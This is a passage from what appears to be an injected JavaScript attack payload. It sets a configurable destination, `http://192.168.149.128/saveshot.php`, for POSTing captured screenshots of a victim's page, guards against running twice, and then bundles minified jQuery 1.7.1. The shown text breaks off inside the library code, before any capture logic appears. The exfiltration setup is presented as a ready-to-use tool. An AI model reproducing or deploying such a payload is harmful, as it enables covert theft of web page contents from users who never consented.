 if (typeof vx === 'undefined') {
// The destination to POST the screenshot to - change it here
var postDest = 'http://192.168.149.128/saveshot.php';
var vx = 'ok';
/*! jQuery v1.7.1 jquery.com | jquery.org/license */
(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cv(a){if(!ck[a]){var b=c.body,d=f("<"+a
+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){cl||(cl=c.createElement
("iframe"),cl.frameBorder=cl.width=cl.height=0),b.appendChild(cl);if(!cm||!cl.createElement)cm=(cl.contentWindow||
cl.contentDocument).document,cm.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),cm.close();d=cm.createElement
(a),cm.body.appendChild(d),e=f.css(d,"display"),b.removeChild(cl)}ck[a]=e}return ck[a]}function cu(a,b){var c={};f.each(cq.concat.apply([],cq.slice
(0,b)),function(){c[this]=a});return c}function ct(){cr=b}function cs(){setTimeout(ct,0);return cr=f.now()}function cj(){try{return new
a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ci(){try{return new a.XMLHttpRequest}catch(b){}}function cc(a,c){a.dataFilter&&
(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof
h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e)
{j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from
"+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function cb(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in
g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h))
{f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift